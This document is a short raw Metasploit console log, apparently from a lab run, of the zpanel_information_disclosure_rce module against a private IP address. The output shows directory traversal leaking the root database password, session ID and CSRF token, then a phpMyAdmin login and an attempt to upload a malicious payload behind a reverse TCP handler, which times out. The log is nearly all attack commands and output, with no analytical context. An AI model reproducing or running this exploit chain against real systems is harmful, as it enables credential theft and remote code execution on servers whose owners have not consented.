 msf exploit(zpanel_information_disclosure_rce) > set RHOST 192.168.131.6
RHOST => 192.168.131.6
msf exploit(zpanel_information_disclosure_rce) > run
[*] Started reverse TCP handler on 127.0.0.1:4444
[+] Directory traversal successful, Username/Password identified!
[+] Username: root
[+] Password: 88483fa2
[+] DB Name: zpanel_core
[*] Attempting to get PHPSESSIONID
[+] PHPSESSID identified!
[+] PHPSESSID = 7n4i2989evrsjflmkm2f3e0sr2
[*] Attempting to get CSRF token
[+] CSRF token identified!
[+] CSRF token = b374532dbc748245b65c03f4d2640b34
[*] Logging into PHPMyAdmin now
[+] PHPMyAdmin login successful!
[*] Uploading malicious payload now
[-] Exploit aborted due to failure: unknown: Connection timed out when attempting to upload payload
[*] Exploit completed, but no session was created.
msf exploit(zpanel_information_disclosure_rce) > run